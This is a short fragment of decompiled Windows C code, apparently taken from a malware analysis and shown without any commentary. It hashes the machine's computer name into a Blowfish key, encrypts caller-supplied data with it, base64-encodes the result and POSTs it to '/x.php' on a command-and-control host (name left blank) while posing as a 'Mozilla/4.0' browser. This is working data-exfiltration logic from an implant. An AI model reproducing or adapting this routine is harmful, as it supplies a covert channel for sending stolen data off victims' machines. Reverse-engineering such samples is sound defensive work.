 nSize = 64;
GetComputerNameA(&Buffer, &nSize);
md5 = EVP_md5();
if ( EVP_DigestInit(&mdctx, md5)
&& EVP_DigestUpdate(&mdctx, &Buffer, nSize)
&& EVP_DigestFinal(&mdctx, &md_value, &md_len)
&& (EVP_CIPHER_CTX_init(&ctx),
bfcbc = EVP_bf_cbc(),
EVP_EncryptInit_ex(&ctx, bfcbc, 0, &md_value, iv),
EVP_EncryptUpdate(&ctx, output, &outlen, arg0, arg1))
&& EVP_EncryptFinal_ex(&ctx, &output[outlen], &tmplen) )
{
outlen += tmplen;
EVP_CIPHER_CTX_cleanup(&ctx);
payload = malloc(4 * (outlen + 2) / 3 + 1);
payloadlen = base64encode(output, payload, outlen);
hInternet = InternetOpenA("Mozilla/4.0", 0, 0, 0, 0);
hConnect = InternetConnectA(hInternet, "", 80u, 0, 0, 3u, 0, 0);
hRequest = HttpOpenRequestA(hConnect, "POST", "/x.php", 0, 0, 0, 0, 0);
HttpSendRequestA(
hRequest,
"Content-Type: application/x-www-form-urlencoded",
strlen("Content-Type: application/x-www-form-urlencoded"),
payload,
payloadlen - 1);
InternetCloseHandle(hRequest);
InternetCloseHandle(hConnect);
InternetCloseHandle(hInternet);
result = 1;
}